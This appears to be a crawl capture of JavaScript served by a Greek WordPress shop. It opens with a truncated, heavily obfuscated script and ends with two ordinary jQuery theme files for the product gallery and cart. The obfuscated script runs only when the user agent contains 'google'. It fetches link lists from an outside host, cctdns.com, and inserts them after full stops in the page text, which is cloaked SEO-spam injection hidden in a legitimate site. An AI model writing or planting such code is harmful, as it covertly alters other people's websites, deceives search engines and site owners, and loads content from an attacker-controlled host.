_0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});

--- FILE ---
content_type: application/javascript
request_url: https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/single_product.js?ver=1.0.0
body_size: 456
content:
jQuery( document ).ready( function ( $ ) {

	function initCarouselThumbnail() {

		$( '.woocommerce-product-gallery__trigger' ).prependTo(".woocommerce-product-gallery > .flex-viewport");
		$( 'ol.flex-control-nav' ).wrap("<div class='thumbnails-slider'></div>").addClass('slides');

		var sliderWrap = $('.thumbnails-slider'),
			productGallery = $('.woocommerce-product-gallery'),
			sliderItems = $('.slider-thumbnails > li'),
			itemMargin = 20,
			sliderWidth = sliderWrap.outerWidth(true),
			sliderColumns = productGallery.data('columns'),
			itemWidth = (sliderWidth + itemMargin) / sliderColumns - itemMargin,
			windowWidth = $(window).width();

		function carouselInit() {
			$('.thumbnails-slider').flexslider({
				animation: "slide",
				controlNav: false,
				directionNav: true,
				slideshow: false,
				itemWidth: itemWidth,
				itemMargin: itemMargin,
				prevText: '<i class="fa fa-angle-left" aria-hidden="true"></i>',
				nextText: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
				animationLoop: false,
			});
		}

		function carouselResize() {

			if (windowWidth < 768) {
				sliderColumns = 2;

				itemWidth = (sliderWidth + itemMargin) / sliderColumns - itemMargin;
			}

			sliderItems.css({
				'max-width': itemWidth
			});
		}


		carouselInit();
		carouselResize();

		$(window).on('resize orientationchange', carouselResize);
	}

	$(window).load( function () {
		if ($('body').hasClass('single-product')) {
			initCarouselThumbnail();
		}
	});


} );

--- FILE ---
content_type: application/javascript
request_url: https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/woo-theme-script.js?ver=1.0.0
body_size: 513
content:
(function ($) {
	"use strict";
	$(document.body).on('wc_fragments_refreshed wc_fragments_loaded added_to_cart', function (event) {
		$('.cart-contents').on('click', function () {
			$('.site-header-cart__wrapper').toggleClass('open');
		});
		$(document).on('click', function (e) {
			var target = e.target;
			if (!$(target).is('.site-header-cart__wrapper') && !$(target).parents().is('.site-header-cart__wrapper')) {
				$('.site-header-cart__wrapper').removeClass('open');
			}
		});
	});

	$('.tm-products-sale-end-date[data-countdown]').each(function () {
		var $this = $(this), finalDate = $(this).data('countdown'), format = $(this).data('format');
		$this.countdown(finalDate, function (event) {
			$this.html(event.strftime(format));
		});
	});

	if ($('input[type=number][name=quantity]').length) {
		var $input = $('input[type=number][name=quantity]');
		$input.after('<span class="tm-qty-minus"></span><span class="tm-qty-plus"></span>');
		$('.variations_form ').find('.single_variation').on('show_variation', function (event, variation) {
			initQty();
		});
		$('.variations_form ').on('reset_data', function (event) {
			$input.attr('min', '').val('1');
			initQty();
		});

		initQty();
	}

	function initQty() {
		var min = $input.attr('min'),
			max = $input.attr('max');
		if ('' !== min) {
			$input.removeAttr('readonly');
			$('.tm-qty-minus').on('click', function () {
				if ($input.val() > min) $input.val($input.val() - 1);
			});
			$('.tm-qty-plus').on('click', function () {
				if (typeof max === typeof undefined || $input.val() < max || '' === max) $input.val(parseInt($input.val()) + 1);
			});
		}
		else {
			$('.tm-qty-minus, .tm-qty-plus').off('click');
			$input.attr('readonly', 'readonly');
		}
	}

}(jQuery));
